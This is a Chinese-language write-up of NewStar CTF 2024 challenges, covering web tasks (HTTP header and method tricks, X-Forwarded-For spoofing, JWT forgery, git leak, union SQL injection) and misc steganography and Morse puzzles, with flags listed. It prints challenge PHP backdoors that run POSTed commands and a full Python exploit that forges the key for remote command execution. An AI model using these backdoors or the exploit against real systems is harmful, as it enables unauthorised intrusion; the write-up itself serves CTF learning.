前言 第一接触ctf就是24年的newstar,当时完全不知道这是啥,不知不觉过去一年了再次回到梦开始的地方。

week1 web PangBai 过家家(1) 第一关提示很头有关,就看一下消息头,发现这个路径
进入下一关的提示是
1 向 PangBai 询问(Query)一下(ask=miao)吧 ~
就是get传参,?ask=miao,进入下一关


正确的方法,那就改为post访问

1 PangBai 回应了呢!可只有 Papa 的话语才能让她感到安心。 代理人(Agent),这个委托你就接了吧!
很明显改ua就行了,把ua改为Papa。这里注意ua格式产品标识+版本号

说就是say,post传参
say=hello
注意要url编码
虽然回显302,但是放包,然后再走一遍流程

然后用PATCH方法发包
依旧302,再次放包
伪造xxf头
X-Forwarded-For: 127.0.0.1

jwt伪造,密钥也给了

那就下一关就行了,改为7,输入之后就回到开头了。看官方wp才知道要改为0,出题人有心了👍👍👍
1 修改 level 为 0 而不是 7,是本题的一个彩蛋。本关卡不断提示「一方通行」,而「一方通行」作为动画番剧《魔法禁书目录》《某科学的超电磁炮》中的人物,是能够稳定晋升为 Level 6 的强者,却被 Level 0 的「上条当麻」多次击败。但即使不了解该内容,也可以通过多次尝试找到 Level 0,做安全需要反常人的思维,这应当作为一种习惯。
伴随着bgm的响起,flag出现了
headach3 直接看请求头
会赢吗 这是我接触ctf写的第一道web。也算是故地重游了
第一关看源码
第二关关键代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
<script> async function revealFlag (className ) { try { const response = await fetch (`/api/flag/${className} ` , { method : 'POST' , headers : { 'Content-Type' : 'application/json' } }); if (response.ok ) { const data = await response.json (); console .log (`恭喜你!你获得了第二部分的 flag: ${data.flag} \n……\n时光荏苒,你成长了很多,也发生了一些事情。去看看吧:/${data.nextLevel} ` ); } else { console .error ('请求失败,请检查输入或服务器响应。' ); } } catch (error) { console .error ('请求过程中出现错误:' , error); } } console .log ("你似乎对这门叫做4cqu1siti0n的课很好奇?那就来看看控制台吧!" ); </script>
调用revealFlag函数是4cqu1siti0n,
revealFlag(“4cqu1siti0n”);
1
2
3
恭喜你!你获得了第二部分的 flag: IV95NF9yM2Fs …… 时光荏苒,你成长了很多,也发生了一些事情。去看看吧:/s34l
第三关,把已封印改为解封
1 第三部分Flag: MXlfR3I0c1B, 你解救了五条悟!下一关: /Ap3x
关键代码
1
2
3
4
5
6
<noscript> <form class ="s" action ="/api/flag/Ap3x" method ="post" > <input type ="hidden" name ="csrf_token" id ="csrf_token" value ="hfaousghashgfasbasiouwrda1_" > <button type ="submit" > 无量空处!!</button > </form > </noscript >
禁用js刷新页面就会有无量空处,点击就会得到flag
1 {"flag":"fSkpKcyF9","nextLevel":null}
拼接一下
ZmxhZ3tXQTB3IV95NF9yM2FsMXlfR3I0c1BfSkpKcyF9
base64解码
flag{WA0w!_y4_r3al1y_Gr4sP_JJJs!}
智械危机 先看robots.txt,然后都有一个backd0or.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
<?php function execute_cmd ($cmd system ($cmd ); } function decrypt_request ($cmd , $key $decoded_key = base64_decode ($key ); $reversed_cmd = '' ; for ($i = strlen ($cmd ) - 1 ; $i >= 0 ; $i --) { $reversed_cmd .= $cmd [$i ]; } $hashed_reversed_cmd = md5 ($reversed_cmd ); if ($hashed_reversed_cmd !== $decoded_key ) { die ("Invalid key" ); } $decrypted_cmd = base64_decode ($cmd ); return $decrypted_cmd ; } if (isset ($_POST ['cmd' ]) && isset ($_POST ['key' ])) { execute_cmd (decrypt_request ($_POST ['cmd' ],$_POST ['key' ])); } else { highlight_file (__FILE__ ); } ?>
就是两个参数,一个key,一个cmd,cmd用来rce,key用来校验,校验逻辑就是base64->反转->md5,之后与cmd的base64比较,相等就执行rce,否则退出程序。那直接根据我们要执行的命令逆向逆向推导key就行了。
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
import base64import hashlibimport requestsdef construct_params (target_cmd ): """根据目标命令,构造合法的 cmd 和 key 参数""" cmd = base64.b64encode(target_cmd.encode('utf-8' )).decode('utf-8' ) reversed_cmd = cmd[::-1 ] md5_reversed_cmd = hashlib.md5(reversed_cmd.encode('utf-8' )).hexdigest() key = base64.b64encode(md5_reversed_cmd.encode('utf-8' )).decode('utf-8' ) return cmd, key def send_exploit (url, target_cmd ): """发送 POST 请求,执行目标命令""" cmd, key = construct_params(target_cmd) data = { 'cmd' : cmd, 'key' : key } try : response = requests.post(url, data=data, timeout=10 ) print (f"✅ 命令执行结果:\n{response.text} " ) except Exception as e: print (f"❌ 请求失败:{str (e)} " ) if __name__ == "__main__" : target_url = "" target_command = "ls /" send_exploit(target_url, target_command)
flag{8a5c3227-c53f-1836-17d9-787e512f0adc}
谢谢皮蛋 看源码有个hint.php,看一个文件内容

我们的注入点是id,我们后面利用union联合查询获得flag,同时查询的时候将paylaod进行base64编码
接下来就是常规查询
misc Labyrinth lsb隐写
flag{e33bb7a1-ac94-4d15-8ff7-fd8c88547b43}
WhereIsFlag 起一个容器
主打一个听劝,连上后就是查找flag,看一下目录没有flag,那就看环境变量


decompress(公开赛道) 压缩包嵌套,随波逐流接一下得到一个加密压缩包,还有提示
这个表达式的意思是3 个小写字母 + 1 个数字 + 1 个小写字母,爆破,这个爆破的时间太长了,看了别人的wp
xtr4m
flag{U_R_th3_ma5ter_0f_dec0mpress}

pleasingMusic 题目说明正反听都好听,那就把那一段音频倒放
然后一一对照是. –.. ..–.- – — .-. … . ..–.- -.-. — -.. .
flag{EZ_MORSE_CODE}

兑换码 宽高隐写随波逐流一把梭
flag{La_vaguelette}
week2 web PangBai 过家家(2) 第一关考察git泄露,使用githacker,先查看提交历史
发现现了隐藏的stash 记录普通的 git log 不会显示 stash,而这里出现了标注为 Backdoor, untracked files(未跟踪文件)的 87bd48c,这大概率存放着完整的后门 /flag 文件
发现后门文件BacKd0or.vubjeVv3GZwDWHK3.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
<?php function print_msg ($msg $content = file_get_contents ('index.html' ); $content = preg_replace ('/\s*<script.*<\/script>/s' , '' , $content ); $content = preg_replace ('/ event/' , '' , $content ); $content = str_replace ('点击此处载入存档' , $msg , $content ); echo $content ; } function show_backdoor ( $content = file_get_contents ('index.html' ); $content = str_replace ('/assets/index.4f73d116116831ef.js' , '/assets/backdoor.5b55c904b31db48d.js' , $content ); echo $content ; } if ($_POST ['papa' ] !== 'doKcdnEOANVB' ) { show_backdoor (); } else if ($_GET ['NewStar_CTF.2024' ] !== 'Welcome' && preg_match ('/^Welcome$/' , $_GET ['NewStar_CTF.2024' ])) { print_msg ('PangBai loves you!' ); call_user_func ($_POST ['func' ], $_POST ['args' ]); } else { print_msg ('PangBai hates you!' ); } ?>
